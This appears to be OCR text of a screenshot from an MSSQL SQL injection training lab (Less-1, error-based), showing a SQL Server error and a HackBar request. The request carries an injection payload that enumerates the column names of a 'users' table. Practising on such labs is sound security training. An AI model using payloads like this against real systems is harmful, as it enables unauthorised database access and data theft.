 MSSQL SQLi Labs
Index
Install
Less-1 Less-2 Less-3 Less-4 Less-5 Less-6 Less-7 Less-8 Less-9 Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'id' 转换成数据类型 int 时失败。
Less-11 Less-12 Less-13 Less-14 Less-15 Less-16 Less-17 Less-18 Less-19 Less-20
172.16.12.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http:// /less-1.asp?id=1' and 1<(select top 1 column_name FROM information_schema.columns where table_name = 'users') --
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"